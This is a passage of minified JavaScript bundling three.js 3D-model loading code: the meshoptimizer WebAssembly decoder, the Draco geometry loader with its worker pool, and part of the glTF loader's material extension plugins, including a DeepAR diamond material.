bbjZbbjZbbjZbbjZp:UepxbbjFbbjFbbjFbbjFp9op;Mepkbbaeczfheadclfgdav6mbkkdnaval9pmbaialciGgdcdtgeVcbc;abae9R;8kbaiabavcdtfgvae;8qbbdnadTmbaiaipblbgocwp:Recwp:Sep;6eaocep:SepxbbjZbbjZbbjZbbjZp:UepxbbjFbbjFbbjFbbjFp9op;Mepklbkavaiae;8qbbkk9teiucbcbydj1jjbgeabcifc98GfgbBdj1jjbdndnabZbcztgd9nmbcuhiabad9RcFFifcz4nbcuSmekaehikaikkkebcjwklz9Tbb":"b9H79Tebbbe8Fv9Gbb9Gvuuuuueu9Giuuub9Geueu9Giuuueuikqbeeedddillviebeoweuec:q;iekr;[base64]:P8Yqdbk;3sezu8Jjjjjbcj;eb9Rgv8Kjjjjbc9:hodnadcefal0mbcuhoaiRbbc:Ge9hmbavaialfgrad9Radz1jjjbhwcj;abad9UhoaicefhldnadTmbaoc;WFbGgocjdaocjd6EhDcbhqinaqae9pmeaDaeaq9RaqaDfae6Egkcsfgocl4cifcd4hxdndndndnaoc9WGgmTmbcbhPcehsawcjdfhzalhHinaraH9Rax6midnaraHaxfgl9RcK6mbczhoinawcj;[base64]:[base64]:faOaAfgORbbalRbrglcl4gAaAcsSgAE86bbaocufaOaAfgoRbbalcsGglalcsSglE86bbaoalfhlxekaOal8Pbb83bbaOcwfalcwf8Pbb83bbalczfhlkdnaiam9pmbaiczfhoaral9RcL0mekkaiam6mialTmidnakTmbawaPfRbbhOcbhoazhiinaiawcj;cbfaofRbbgAce4cbaAceG9R7aOfgO86bbaiadfhiaocefgoak9hmbkkazcefhzaPcefgPad6hsalhHaPad9hmexvkkcbhlasceGmdxikalaxad2fhCdnakTmbcbhHcehsawcjdfhminaral9Rax6mialTmdalaxfhlawaHfRbbhOcbhoamhiinaiawcj;cbfaofRbbgAce4cbaAceG9R7aOfgO86bbaiadfhiaocefgoak9hmbkamcefhmaHcefgHad6hsaHad9hmbkaChlxikcbhocehsinaral9Rax6mdalTmealaxfhlaocefgoad6hsadao9hmbkaChlxdkcbhlasceGTmekc9:hoxikabaqad2fawcjdfakad2z1jjjb8Aawawcjdfakcufad2fadz1jjjb8Aakaqfhqalmbkc9:hoxekcbc99aral9Radcaadca0ESEhokavcj;ebf8Kjjjjbaok;yzeHu8Jjjjjbc;ae9Rgv8Kjjjjbc9:hodnaeci9UgrcHfal0mbcuhoaiRbbgwc;WeGc;Ge9hmbawcsGgDce0mbavc;abfcFecjez:jjjjb8AavcUf9cu83ibavc8Wf9cu83ibavcyf9cu83ibavcaf9cu83ibavcKf9cu83ibavczf9cu83ibav9cu83iwav9cu83ibaialfc9WfhqaicefgwarfhodnaeTmbcmcsaDceSEhkcbhxcbhmcbhDcbhicbhlindnaoaq9nmbc9:hoxikdndnawRbbgrc;Ve0mbavc;abfalarcl4cu7fcsGcitfgPydlhsaPydbhzdnarcsGgPak9pmbavaiarcu7fcsGcdtfydbaxaPEhraPThPdndnadcd9hmbabaDcetfgHaz87ebaHcdfas87ebaHclfar87ebxekabaDcdtfgHazBdbaHclfasBdbaHcwfarBdbkaxaPfhxavc;abfalcitfgHarBdbaHasBdlavaicdtfarBdbavc;[base64];abfalcitfgramBdbarasBdlavaicdtfamBdbavc;[base64];abfalcitfgzarBdbazaxBdlavaicefgicsGcdtfarBdbavc;abfalcefcsGcitfgzaPBdbazarBdlavaiaHfcsGgicdtfaPBdbavc;abfalcdfcsGglcitfgraxBdbaraPBdlalcefhlaiaOfhiasaOfhxxekaxcbaoRbbgzEgAarc;:[base64];abfalcitfgrasBdbaraABdlavaicdtfaABdbavc;abfalcefcsGcitfgraOBdbarasBdlavaicefgicsGcdtfasBdbavc;abfalcdfcsGcitfgraABdbaraOBdlavaiazcz6aXcsSVfgicsGcdtfaOBdbaiaCTaCcsSVfhialcifhlkawcefhwalcsGhlaicsGhiaDcifgDae6mbkkcbc99aoaqSEhokavc;aef8Kjjjjbaok:llevu8Jjjjjbcz9Rhvc9:hodnaecvfal0mbcuhoaiRbbc;:eGc;qe9hmbav9cb83iwaicefhraialfc98fhwdnaeTmbdnadcdSmbcbhDindnaraw6mbc9:[base64]:[base64]:Lvoeue99dud99eud99dndnadcl9hmbaeTmeindndnabcdfgd8Sbb:Yab8Sbbgi:Ygl:l:tabcefgv8Sbbgo:Ygr:l:tgwJbb;:9cawawNJbbbbawawJbbbb9GgDEgq:mgkaqaicb9iEalMgwawNakaqaocb9iEarMgqaqNMM:r:vglNJbbbZJbbb:;aDEMgr:lJbbb9p9DTmbar:Ohixekcjjjj94hikadai86bbdndnaqalNJbbbZJbbb:;aqJbbbb9GEMgq:lJbbb9p9DTmbaq:Ohdxekcjjjj94hdkavad86bbdndnawalNJbbbZJbbb:;awJbbbb9GEMgw:lJbbb9p9DTmbaw:Ohdxekcjjjj94hdkabad86bbabclfhbaecufgembxdkkaeTmbindndnabclfgd8Ueb:Yab8Uebgi:Ygl:l:tabcdfgv8Uebgo:Ygr:l:tgwJb;:FSawawNJbbbbawawJbbbb9GgDEgq:mgkaqaicb9iEalMgwawNakaqaocb9iEarMgqaqNMM:r:vglNJbbbZJbbb:;aDEMgr:lJbbb9p9DTmbar:Ohixekcjjjj94hikadai87ebdndnaqalNJbbbZJbbb:;aqJbbbb9GEMgq:lJbbb9p9DTmbaq:Ohdxekcjjjj94hdkavad87ebdndnawalNJbbbZJbbb:;awJbbbb9GEMgw:lJbbb9p9DTmbaw:Ohdxekcjjjj94hdkabad87ebabcwfhbaecufgembkkk;siliui99iue99dnaeTmbcbhiabhlindndnJ;Zl81Zalcof8UebgvciV:Y:vgoal8Ueb:YNgrJb;:FSNJbbbZJbbb:;arJbbbb9GEMgw:lJbbb9p9DTmbaw:OhDxekcjjjj94hDkalclf8Uebhqalcdf8UebhkabavcefciGaiVcetfaD87ebdndnaoak:YNgwJb;:FSNJbbbZJbbb:;awJbbbb9GEMgx:lJbbb9p9DTmbax:Ohkxekcjjjj94hkkabavcdfciGaiVcetfak87ebdndnaoaq:YNgoJb;:FSNJbbbZJbbb:;aoJbbbb9GEMgx:lJbbb9p9DTmbax:Ohqxekcjjjj94hqkabavcufciGaiVcetfaq87ebdndnJbbjZararN:tawawN:taoaoN:tgrJbbbbarJbbbb9GE:rJb;:FSNJbbbZMgr:lJbbb9p9DTmbar:Ohqxekcjjjj94hqkabavciGaiVcetfaq87ebalcwfhlaiclfhiaecufgembkkk9mbdnadcd4ae2geTmbinababydbgdcwtcw91:Yadce91cjjj;8ifcjjj98G::NUdbabclfhbaecufgembkkk9teiucbcbydj1jjbgeabcifc98GfgbBdj1jjbdndnabZbcztgd9nmbcuhiabad9RcFFifcz4nbcuSmekaehikaik;[base64];aeedudndnabciGTmbabhixekaecFeGc:b:c:ew2hldndnadcz9pmbabhixekabhiinaialBdbaicxfalBdbaicwfalBdbaiclfalBdbaiczfhiadc9Wfgdcs0mbkkadcl6mbinaialBdbaiclfhiadc98fgdci0mbkkdnadTmbinaiae86bbaicefhiadcufgdmbkkabkkkebcjwklz9Kbb",r=WebAssembly.instantiate(a(i),{}).then((function(e){(n=e.instance).exports.__wasm_call_ctors()}));function a(e){for(var n=new Uint8Array(e.length),i=0;i<e.length;++i){var r=e.charCodeAt(i);n[i]=r>96?r-97:r>64?r-39:r+4}var a=0;for(i=0;i<e.length;++i)n[a++]=n[i]<60?t[n[i]]:64*(n[i]-60)+n[++i];return n.buffer.slice(0,a)}function s(e,t,i,r,a,s){var o=n.exports.sbrk,l=i+3&-4,c=o(l*r),h=o(a.length),A=new Uint8Array(n.exports.memory.buffer);A.set(a,h);var u=e(c,i,r,h,a.length);if(0==u&&s&&s(c,l,r),t.set(A.subarray(c,c+i*r)),o(c-o(0)),0!=u)throw new Error("Malformed buffer data: "+u)}var o={NONE:"",OCTAHEDRAL:"meshopt_decodeFilterOct",QUATERNION:"meshopt_decodeFilterQuat",EXPONENTIAL:"meshopt_decodeFilterExp"},l={ATTRIBUTES:"meshopt_decodeVertexBuffer",TRIANGLES:"meshopt_decodeIndexBuffer",INDICES:"meshopt_decodeIndexSequence"},c=[],h=0;function A(e){var t={object:new Worker(e),pending:0,requests:{}};return t.object.onmessage=function(e){var n=e.data;t.pending-=n.count,t.requests[n.id][n.action](n.value),delete t.requests[n.id]},t}function u(e){r.then((function(){var t=e.data;try{var i=new Uint8Array(t.count*t.size);s(n.exports[t.mode],i,t.count,t.size,t.source,n.exports[t.filter]),self.postMessage({id:t.id,count:t.count,action:"resolve",value:i},[i.buffer])}catch(e){self.postMessage({id:t.id,count:t.count,action:"reject",value:e})}}))}return{ready:r,supported:!0,useWorkers:function(e){!function(e){for(var t="var instance; var ready = WebAssembly.instantiate(new Uint8Array(["+new Uint8Array(a(i))+"]), {}).then(function(result) { instance = result.instance; instance.exports.__wasm_call_ctors(); });self.onmessage = workerProcess;"+s.toString()+u.toString(),n=new Blob([t],{type:"text/javascript"}),r=URL.createObjectURL(n),o=0;o<e;++o)c[o]=A(r);URL.revokeObjectURL(r)}(e)},decodeVertexBuffer:function(e,t,i,r,a){s(n.exports.meshopt_decodeVertexBuffer,e,t,i,r,n.exports[o[a]])},decodeIndexBuffer:function(e,t,i,r){s(n.exports.meshopt_decodeIndexBuffer,e,t,i,r)},decodeIndexSequence:function(e,t,i,r){s(n.exports.meshopt_decodeIndexSequence,e,t,i,r)},decodeGltfBuffer:function(e,t,i,r,a,c){s(n.exports[l[a]],e,t,i,r,n.exports[o[c]])},decodeGltfBufferAsync:function(e,t,i,a,A){return c.length>0?function(e,t,n,i,r){for(var a=c[0],s=1;s<c.length;++s)c[s].pending<a.pending&&(a=c[s]);return new Promise((function(s,o){var l=new Uint8Array(n),c=h++;a.pending+=e,a.requests[c]={resolve:s,reject:o},a.object.postMessage({id:c,count:e,size:t,source:l,mode:i,filter:r},[l.buffer])}))}(e,t,i,l[a],o[A]):r.then((function(){var r=new Uint8Array(e*t);return s(n.exports[l[a]],r,e,t,i,n.exports[o[A]]),r}))}}}();const gh=new WeakMap;class mh extends Fl{constructor(e){super(e),this.decoderPath="",this.decoderConfig={},this.decoderBinary=null,this.decoderPending=null,this.workerLimit=4,this.workerPool=[],this.workerNextTaskID=1,this.workerSourceURL="",this.defaultAttributeIDs={position:"POSITION",normal:"NORMAL",color:"COLOR",uv:"TEX_COORD"},this.defaultAttributeTypes={position:"Float32Array",normal:"Float32Array",color:"Float32Array",uv:"Float32Array"}}setDecoderPath(e){return this.decoderPath=e,this}setDecoderConfig(e){return this.decoderConfig=e,this}setWorkerLimit(e){return this.workerLimit=e,this}load(e,t,n,i){const r=new Gl(this.manager);r.setPath(this.path),r.setResponseType("arraybuffer"),r.setRequestHeader(this.requestHeader),r.setWithCredentials(this.withCredentials),r.load(e,(e=>{this.parse(e,t,i)}),n,i)}parse(e,t,n=(()=>{})){this.decodeDracoFile(e,t,null,null,et,n).catch(n)}decodeDracoFile(e,t,n,i,r=tt,a=(()=>{})){const s={attributeIDs:n||this.defaultAttributeIDs,attributeTypes:i||this.defaultAttributeTypes,useUniqueIDs:!!n,vertexColorSpace:r};return this.decodeGeometry(e,s).then(t).catch(a)}decodeGeometry(e,t){const n=JSON.stringify(t);if(gh.has(e)){const t=gh.get(e);if(t.key===n)return t.promise;if(0===e.byteLength)throw new Error("THREE.DRACOLoader: Unable to re-decode a buffer with different settings. Buffer has already been transferred.")}let i;const r=this.workerNextTaskID++,a=e.byteLength,s=this._getWorker(r,a).then((n=>(i=n,new Promise(((n,a)=>{i._callbacks[r]={resolve:n,reject:a},i.postMessage({type:"decode",id:r,taskConfig:t,buffer:e},[e])}))))).then((e=>this._createGeometry(e.geometry)));return s.catch((()=>!0)).then((()=>{i&&r&&this._releaseTask(i,r)})),gh.set(e,{key:n,promise:s}),s}_createGeometry(e){const t=new ki;e.index&&t.setIndex(new Bi(e.index.array,1));for(let n=0;n<e.attributes.length;n++){const i=e.attributes[n],r=i.name,a=i.array,s=i.itemSize,o=new Bi(a,s);"color"===r&&(this._assignVertexColorSpace(o,i.vertexColorSpace),o.normalized=a instanceof Float32Array==0),t.setAttribute(r,o)}return t}_assignVertexColorSpace(e,t){if(t!==et)return;const n=new bi;for(let t=0,i=e.count;t<i;t++)n.fromBufferAttribute(e,t).convertSRGBToLinear(),e.setXYZ(t,n.r,n.g,n.b)}_loadLibrary(e,t){const n=new Gl(this.manager);return n.setPath(this.decoderPath),n.setResponseType(t),n.setWithCredentials(this.withCredentials),new Promise(((t,i)=>{n.load(e,t,void 0,i)}))}preload(){return this._initDecoder(),this}_initDecoder(){if(this.decoderPending)return this.decoderPending;const e="object"!=typeof WebAssembly||"js"===this.decoderConfig.type,t=[];return e?t.push(this._loadLibrary("draco_decoder.js","text")):(t.push(this._loadLibrary("draco_wasm_wrapper.js","text")),t.push(this._loadLibrary("draco_decoder.wasm","arraybuffer"))),this.decoderPending=Promise.all(t).then((t=>{const n=t[0];e||(this.decoderConfig.wasmBinary=t[1]);const i=vh.toString(),r=["/* draco decoder */",n,"","/* worker */",i.substring(i.indexOf("{")+1,i.lastIndexOf("}"))].join("\n");this.workerSourceURL=URL.createObjectURL(new Blob([r]))})),this.decoderPending}_getWorker(e,t){return this._initDecoder().then((()=>{if(this.workerPool.length<this.workerLimit){const e=new Worker(this.workerSourceURL);e._callbacks={},e._taskCosts={},e._taskLoad=0,e.postMessage({type:"init",decoderConfig:this.decoderConfig}),e.onmessage=function(t){const n=t.data;switch(n.type){case"decode":e._callbacks[n.id].resolve(n);break;case"error":e._callbacks[n.id].reject(n);break;default:console.error('THREE.DRACOLoader: Unexpected message, "'+n.type+'"')}},this.workerPool.push(e)}else this.workerPool.sort((function(e,t){return e._taskLoad>t._taskLoad?-1:1}));const n=this.workerPool[this.workerPool.length-1];return n._taskCosts[e]=t,n._taskLoad+=t,n}))}_releaseTask(e,t){e._taskLoad-=e._taskCosts[t],delete e._callbacks[t],delete e._taskCosts[t]}debug(){console.log("Task load: ",this.workerPool.map((e=>e._taskLoad)))}dispose(){for(let e=0;e<this.workerPool.length;++e)this.workerPool[e].terminate();return this.workerPool.length=0,""!==this.workerSourceURL&&URL.revokeObjectURL(this.workerSourceURL),this}}function vh(){let e,t;function n(e,t,n,i,r,a){const s=a.num_components(),o=n.num_points()*s,l=o*r.BYTES_PER_ELEMENT,c=function(e,t){switch(t){case Float32Array:return e.DT_FLOAT32;case Int8Array:return e.DT_INT8;case Int16Array:return e.DT_INT16;case Int32Array:return e.DT_INT32;case Uint8Array:return e.DT_UINT8;case Uint16Array:return e.DT_UINT16;case Uint32Array:return e.DT_UINT32}}(e,r),h=e._malloc(l);t.GetAttributeDataArrayForAllPoints(n,a,c,l,h);const A=new r(e.HEAPF32.buffer,h,o).slice();return e._free(h),{name:i,array:A,itemSize:s}}onmessage=function(i){const r=i.data;switch(r.type){case"init":e=r.decoderConfig,t=new Promise((function(t){e.onModuleLoaded=function(e){t({draco:e})},DracoDecoderModule(e)}));break;case"decode":const i=r.buffer,a=r.taskConfig;t.then((e=>{const t=e.draco,s=new t.Decoder;try{const e=function(e,t,i,r){const a=r.attributeIDs,s=r.attributeTypes;let o,l;const c=t.GetEncodedGeometryType(i);if(c===e.TRIANGULAR_MESH)o=new e.Mesh,l=t.DecodeArrayToMesh(i,i.byteLength,o);else{if(c!==e.POINT_CLOUD)throw new Error("THREE.DRACOLoader: Unexpected geometry type.");o=new e.PointCloud,l=t.DecodeArrayToPointCloud(i,i.byteLength,o)}if(!l.ok()||0===o.ptr)throw new Error("THREE.DRACOLoader: Decoding failed: "+l.error_msg());const h={index:null,attributes:[]};for(const i in a){const l=self[s[i]];let c,A;if(r.useUniqueIDs)A=a[i],c=t.GetAttributeByUniqueId(o,A);else{if(A=t.GetAttributeId(o,e[a[i]]),-1===A)continue;c=t.GetAttribute(o,A)}const u=n(e,t,o,i,l,c);"color"===i&&(u.vertexColorSpace=r.vertexColorSpace),h.attributes.push(u)}return c===e.TRIANGULAR_MESH&&(h.index=function(e,t,n){const i=3*n.num_faces(),r=4*i,a=e._malloc(r);t.GetTrianglesUInt32Array(n,r,a);const s=new Uint32Array(e.HEAPF32.buffer,a,i).slice();return e._free(a),{array:s,itemSize:1}}(e,t,o)),e.destroy(o),h}(t,s,new Int8Array(i),a),o=e.attributes.map((e=>e.array.buffer));e.index&&o.push(e.index.array.buffer),self.postMessage({type:"decode",id:r.id,geometry:e},o)}catch(e){console.error(e),self.postMessage({type:"error",id:r.id,error:e.message})}finally{t.destroy(s)}}))}}}function Eh(e,t){if(0===t)return console.warn("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Geometry already defined as triangles."),e;if(2===t||1===t){let n=e.getIndex();if(null===n){const t=[],i=e.getAttribute("position");if(void 0===i)return console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Undefined position attribute. Processing not possible."),e;for(let e=0;e<i.count;e++)t.push(e);e.setIndex(t),n=e.getIndex()}const i=n.count-2,r=[];if(2===t)for(let e=1;e<=i;e++)r.push(n.getX(0)),r.push(n.getX(e)),r.push(n.getX(e+1));else for(let e=0;e<i;e++)e%2==0?(r.push(n.getX(e)),r.push(n.getX(e+1)),r.push(n.getX(e+2))):(r.push(n.getX(e+2)),r.push(n.getX(e+1)),r.push(n.getX(e)));r.length/3!==i&&console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Unable to generate correct amount of triangles.");const a=e.clone();return a.setIndex(r),a.clearGroups(),a}return console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Unknown draw mode:",t),e}class bh extends Fl{constructor(e){super(e),this.dracoLoader=null,this.ktx2Loader=null,this.meshoptDecoder=null,this.pluginCallbacks=[],this.register((function(e){return new Bh(e)})),this.register((function(e){return new wh(e)})),this.register((function(e){return new Mh(e)})),this.register((function(e){return new Nh(e)})),this.register((function(e){return new Fh(e)})),this.register((function(e){return new Oh(e)})),this.register((function(e){return new Th(e)})),this.register((function(e){return new Rh(e)})),this.register((function(e){return new Dh(e)})),this.register((function(e){return new Qh(e)})),this.register((function(e){return new yh(e)})),this.register((function(e){return new Uh(e)})),this.register((function(e){return new Sh(e)})),this.register((function(e){return new Ph(e)})),this.register((function(e){return new Lh(e)})),this.register((function(e){return new Ih(e)})),this.register((function(e){return new kh(e)})),this.register((function(e){return new Gh(e)}))}load(e,t,n,i){const r=this;let a;if(""!==this.resourcePath)a=this.resourcePath;else if(""!==this.path){const t=ac.extractUrlBase(e);a=ac.resolveURL(t,this.path)}else a=ac.extractUrlBase(e);this.manager.itemStart(e);const s=function(t){i?i(t):console.error(t),r.manager.itemError(e),r.manager.itemEnd(e)},o=new Gl(this.manager);o.setPath(this.path),o.setResponseType("arraybuffer"),o.setRequestHeader(this.requestHeader),o.setWithCredentials(this.withCredentials),o.load(e,(function(n){try{r.parse(n,a,(function(n){t(n),r.manager.itemEnd(e)}),s)}catch(e){s(e)}}),n,s)}setDRACOLoader(e){return this.dracoLoader=e,this}setDDSLoader(){throw new Error('THREE.GLTFLoader: "MSFT_texture_dds" no longer supported. Please update to "KHR_texture_basisu".')}setKTX2Loader(e){return this.ktx2Loader=e,this}setMeshoptDecoder(e){return this.meshoptDecoder=e,this}register(e){return-1===this.pluginCallbacks.indexOf(e)&&this.pluginCallbacks.push(e),this}unregister(e){return-1!==this.pluginCallbacks.indexOf(e)&&this.pluginCallbacks.splice(this.pluginCallbacks.indexOf(e),1),this}parse(e,t,n,i){let r;const a={},s={},o=new TextDecoder;if("string"==typeof e)r=JSON.parse(e);else if(e instanceof ArrayBuffer)if(o.decode(new Uint8Array(e,0,4))===Hh){try{a[_h.KHR_BINARY_GLTF]=new zh(e)}catch(e){return void(i&&i(e))}r=JSON.parse(a[_h.KHR_BINARY_GLTF].content)}else r=JSON.parse(o.decode(e));else r=e;if(void 0===r.asset||r.asset.version[0]<2)return void(i&&i(new Error("THREE.GLTFLoader: Unsupported asset. glTF versions >=2.0 are supported.")));const l=new uA(r,{path:t||this.resourcePath||"",crossOrigin:this.crossOrigin,requestHeader:this.requestHeader,manager:this.manager,ktx2Loader:this.ktx2Loader,meshoptDecoder:this.meshoptDecoder});l.fileLoader.setRequestHeader(this.requestHeader);for(let e=0;e<this.pluginCallbacks.length;e++){const t=this.pluginCallbacks[e](l);t.name||console.error("THREE.GLTFLoader: Invalid plugin found: missing name"),s[t.name]=t,a[t.name]=!0}if(r.extensionsUsed)for(let e=0;e<r.extensionsUsed.length;++e){const t=r.extensionsUsed[e],n=r.extensionsRequired||[];switch(t){case _h.KHR_MATERIALS_UNLIT:a[t]=new xh;break;case _h.KHR_DRACO_MESH_COMPRESSION:a[t]=new Vh(r,this.dracoLoader);break;case _h.KHR_TEXTURE_TRANSFORM:a[t]=new Wh;break;case _h.KHR_MESH_QUANTIZATION:a[t]=new qh;break;default:n.indexOf(t)>=0&&void 0===s[t]&&console.warn('THREE.GLTFLoader: Unknown extension "'+t+'".')}}l.setExtensions(a),l.setPlugins(s),l.parse(n,i)}parseAsync(e,t){const n=this;return new Promise((function(i,r){n.parse(e,t,i,r)}))}}function Ch(){let e={};return{get:function(t){return e[t]},add:function(t,n){e[t]=n},remove:function(t){delete e[t]},removeAll:function(){e={}}}}const _h={KHR_BINARY_GLTF:"KHR_binary_glTF",KHR_DRACO_MESH_COMPRESSION:"KHR_draco_mesh_compression",KHR_LIGHTS_PUNCTUAL:"KHR_lights_punctual",KHR_MATERIALS_CLEARCOAT:"KHR_materials_clearcoat",KHR_MATERIALS_DISPERSION:"KHR_materials_dispersion",KHR_MATERIALS_IOR:"KHR_materials_ior",KHR_MATERIALS_SHEEN:"KHR_materials_sheen",KHR_MATERIALS_SPECULAR:"KHR_materials_specular",KHR_MATERIALS_TRANSMISSION:"KHR_materials_transmission",KHR_MATERIALS_IRIDESCENCE:"KHR_materials_iridescence",KHR_MATERIALS_ANISOTROPY:"KHR_materials_anisotropy",KHR_MATERIALS_UNLIT:"KHR_materials_unlit",KHR_MATERIALS_VOLUME:"KHR_materials_volume",KHR_TEXTURE_BASISU:"KHR_texture_basisu",KHR_TEXTURE_TRANSFORM:"KHR_texture_transform",KHR_MESH_QUANTIZATION:"KHR_mesh_quantization",KHR_MATERIALS_EMISSIVE_STRENGTH:"KHR_materials_emissive_strength",EXT_MATERIALS_BUMP:"EXT_materials_bump",EXT_TEXTURE_WEBP:"EXT_texture_webp",EXT_TEXTURE_AVIF:"EXT_texture_avif",EXT_MESHOPT_COMPRESSION:"EXT_meshopt_compression",EXT_MESH_GPU_INSTANCING:"EXT_mesh_gpu_instancing",DEEPAR_MATERIALS_DIAMOND:"DEEPAR_materials_diamond"};class Ih{constructor(e){this.parser=e,this.name=_h.KHR_LIGHTS_PUNCTUAL,this.cache={refs:{},uses:{}}}_markDefs(){const e=this.parser,t=this.parser.json.nodes||[];for(let n=0,i=t.length;n<i;n++){const i=t[n];i.extensions&&i.extensions[this.name]&&void 0!==i.extensions[this.name].light&&e._addNodeRef(this.cache,i.extensions[this.name].light)}}_loadLight(e){const t=this.parser,n="light:"+e;let i=t.cache.get(n);if(i)return i;const r=t.json,a=((r.extensions&&r.extensions[this.name]||{}).lights||[])[e];let s;const o=new bi(16777215);void 0!==a.color&&o.setRGB(a.color[0],a.color[1],a.color[2],tt);const l=void 0!==a.range?a.range:0;switch(a.type){case"directional":s=new rc(o),s.target.position.set(0,0,-1),s.add(s.target);break;case"point":s=new nc(o),s.distance=l;break;case"spot":s=new Jl(o),s.distance=l,a.spot=a.spot||{},a.spot.innerConeAngle=void 0!==a.spot.innerConeAngle?a.spot.innerConeAngle:0,a.spot.outerConeAngle=void 0!==a.spot.outerConeAngle?a.spot.outerConeAngle:Math.PI/4,s.angle=a.spot.outerConeAngle,s.penumbra=1-a.spot.innerConeAngle/a.spot.outerConeAngle,s.target.position.set(0,0,-1),s.add(s.target);break;default:throw new Error("THREE.GLTFLoader: Unexpected light type: "+a.type)}return s.position.set(0,0,0),s.decay=2,sA(s,a),void 0!==a.intensity&&(s.intensity=a.intensity),s.name=t.createUniqueName(a.name||"light_"+e),i=Promise.resolve(s),t.cache.add(n,i),i}getDependency(e,t){if("light"===e)return this._loadLight(t)}createNodeAttachment(e){const t=this,n=this.parser,i=n.json.nodes[e],r=(i.extensions&&i.extensions[this.name]||{}).light;return void 0===r?null:this._loadLight(r).then((function(e){return n._getNodeRef(t.cache,r,e)}))}}class xh{constructor(){this.name=_h.KHR_MATERIALS_UNLIT}getMaterialType(){return xi}extendParams(e,t,n){const i=[];e.color=new bi(1,1,1),e.opacity=1;const r=t.pbrMetallicRoughness;if(r){if(Array.isArray(r.baseColorFactor)){const t=r.baseColorFactor;e.color.setRGB(t[0],t[1],t[2],tt),e.opacity=t[3]}void 0!==r.baseColorTexture&&i.push(n.assignTexture(e,"map",r.baseColorTexture,et))}return Promise.all(i)}}class yh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_EMISSIVE_STRENGTH}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name].emissiveStrength;return void 0!==i&&(t.emissiveIntensity=i),Promise.resolve()}}class wh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_CLEARCOAT}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];if(void 0!==a.clearcoatFactor&&(t.clearcoat=a.clearcoatFactor),void 0!==a.clearcoatTexture&&r.push(n.assignTexture(t,"clearcoatMap",a.clearcoatTexture)),void 0!==a.clearcoatRoughnessFactor&&(t.clearcoatRoughness=a.clearcoatRoughnessFactor),void 0!==a.clearcoatRoughnessTexture&&r.push(n.assignTexture(t,"clearcoatRoughnessMap",a.clearcoatRoughnessTexture)),void 0!==a.clearcoatNormalTexture&&(r.push(n.assignTexture(t,"clearcoatNormalMap",a.clearcoatNormalTexture)),void 0!==a.clearcoatNormalTexture.scale)){const e=a.clearcoatNormalTexture.scale;t.clearcoatNormalScale=new wt(e,e)}return Promise.all(r)}}class Mh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_DISPERSION}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name];return t.dispersion=void 0!==i.dispersion?i.dispersion:0,Promise.resolve()}}class Sh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_IRIDESCENCE}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.iridescenceFactor&&(t.iridescence=a.iridescenceFactor),void 0!==a.iridescenceTexture&&r.push(n.assignTexture(t,"iridescenceMap",a.iridescenceTexture)),void 0!==a.iridescenceIor&&(t.iridescenceIOR=a.iridescenceIor),void 0===t.iridescenceThicknessRange&&(t.iridescenceThicknessRange=[100,400]),void 0!==a.iridescenceThicknessMinimum&&(t.iridescenceThicknessRange[0]=a.iridescenceThicknessMinimum),void 0!==a.iridescenceThicknessMaximum&&(t.iridescenceThicknessRange[1]=a.iridescenceThicknessMaximum),void 0!==a.iridescenceThicknessTexture&&r.push(n.assignTexture(t,"iridescenceThicknessMap",a.iridescenceThicknessTexture)),Promise.all(r)}}class Bh{constructor(e){this.parser=e,this.name=_h.DEEPAR_MATERIALS_DIAMOND}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?Eo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();t.envMapIntensity=1,t.envMapRotation=0,t.rIndexDelta=.012,t.squashFactor=.98,t.geometryFactor=.5,t.gammaFactor=1,t.absorptionFactor=1,t.reflectivity=.5,t.diamondOrientedEnvMap=0,t.boostFactors=new en(1,1,1),t.fixedEnvMapDirection=!1,t.rayBounces=5;const i=n.extensions[this.name];if(void 0!==i.envMapIntensity&&(t.envMapIntensity=i.envMapIntensity),void 0!==i.envMapRotationOffset&&(t.envMapRotation=i.envMapRotationOffset),void 0!==i.dispersion&&(t.rIndexDelta=i.dispersion),void 0!==i.squashFactor&&(t.squashFactor=i.squashFactor),void 0!==i.geometryFactor&&(t.geometryFactor=i.geometryFactor),void 0!==i.gammaFactor&&(t.gammaFactor=i.gammaFactor),void 0!==i.absorptionFactor&&(t.absorptionFactor=i.absorptionFactor),void 0!==i.reflectivity&&(t.reflectivity=i.reflectivity),void 0!==i.diamondOrientedEnvMap&&(t.diamondOrientedEnvMap=i.diamondOrientedEnvMap),void 0!==i.boostFactors){const e=i.boostFactors;t.boostFactors.set(e[0],e[1],e[2])}return void 0!==i.fixedEnvMapDirection&&(t.fixedEnvMapDirection=i.fixedEnvMapDirection),void 0!==i.rayBounces&&(t.rayBounces=i.rayBounces),Promise.resolve()}}class Th{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_SHEEN}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[];t.sheenColor=new bi(0,0,0),t.sheenRoughness=0,t.sheen=1;const a=i.extensions[this.name];if(void 0!==a.sheenColorFactor){const e=a.sheenColorFactor;t.sheenColor.setRGB(e[0],e[1],e[2],tt)}return void 